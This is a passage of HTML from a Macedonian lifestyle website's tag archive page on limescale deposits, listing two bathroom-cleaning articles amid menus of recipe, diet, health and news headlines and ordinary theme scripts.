                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">наслаги од бигор</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: наслаги од бигор</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/podobar-nachin-za-chistene-na-banata-od-ovoj-sigurno-ne-ste-slushnale-chisti-se-od-sholjata-i-odvodite-go-topi-bigorot/"  rel="bookmark" class="td-image-wrap " title="Подобар начин за чистење на бањата од овој, сигурно не сте слушнале: Чисти сè од шолјата и одводите, го топи бигорот" ><img class="entry-thumb" src="" alt="" title="Подобар начин за чистење на бањата од овој, сигурно не сте слушнале: Чисти сè од шолјата и одводите, го топи бигорот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/05/IMG_5286-e1685449714837.jpg"  width="231" height="160" /></a></div>                                <a href="https://nmd.mk/category/ostanato/korisno/" class="td-post-category" >Корисно</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/podobar-nachin-za-chistene-na-banata-od-ovoj-sigurno-ne-ste-slushnale-chisti-se-od-sholjata-i-odvodite-go-topi-bigorot/"  rel="bookmark" title="Подобар начин за чистење на бањата од овој, сигурно не сте слушнале: Чисти сè од шолјата и одводите, го топи бигорот">Подобар начин за чистење на бањата од овој, сигурно не сте...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T12:29:58+00:00" >May 30, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/gi-ischistiv-talozite-od-bigor-bez-prst-da-mrdnam-osum-milioni-luge-se-voodusheveni-a-eve-go-trikot/"  rel="bookmark" class="td-image-wrap " title="Ги исчистив талозите од бигор без прст да мрднам: Осум милиони луѓе се воодушевени, а еве го трикот" ><img class="entry-thumb" src="" alt="" title="Ги исчистив талозите од бигор без прст да мрднам: Осум милиони луѓе се воодушевени, а еве го трикот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/02/IMG_4339.jpg"  width="203" height="160" /></a></div>                                <a href="https://nmd.mk/category/ostanato/korisno/" class="td-post-category" >Корисно</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/gi-ischistiv-talozite-od-bigor-bez-prst-da-mrdnam-osum-milioni-luge-se-voodusheveni-a-eve-go-trikot/"  rel="bookmark" title="Ги исчистив талозите од бигор без прст да мрднам: Осум милиони луѓе се воодушевени, а еве го трикот">Ги исчистив талозите од бигор без прст да мрднам: Осум милиони...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/petar-poposki/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T16:18:02+00:00" >February 11, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "278";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "56";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "602";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4180";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "836";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="180" height="115" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
